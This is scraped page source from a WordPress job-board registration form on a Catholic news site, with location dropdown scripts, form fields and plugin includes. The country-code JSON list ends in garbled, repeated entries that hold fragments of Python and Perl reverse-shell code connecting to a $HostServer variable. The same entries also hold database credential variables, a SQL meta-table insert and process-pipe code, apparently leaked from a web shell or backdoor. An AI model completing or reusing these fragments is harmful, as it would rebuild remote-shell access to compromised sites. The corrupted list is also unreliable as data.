                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId6224457").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper6224457.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper6224457.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper6224457.readCountryFile(jQuery('#countryId6224457'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper6224457.readStateFile(_single_country_code, jQuery("#stateId6224457"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper6224457.readStateFile(_single_country_code, jQuery("#stateId6224457"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId6224457').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId6224457', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper6224457.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper6224457.getCountryCode(_this.val());
                        }
                        api_scrapper6224457.readStateFile(_country_code, jQuery("#stateId6224457"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId6224457', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId6224457").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId6224457").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper6224457.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper6224457.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId6224457'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="06ea9938fdbc8e8dde31152b-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-06ea9938fdbc8e8dde31152b-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="6224457"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="6224457">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-1578092"></div>

        
            <script type="06ea9938fdbc8e8dde31152b-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1578092 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1578092',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1578092.done(function (response) {

                        jQuery('#jobsearch-aterreg-1578092').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="06ea9938fdbc8e8dde31152b-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":807964,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="06ea9938fdbc8e8dde31152b-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
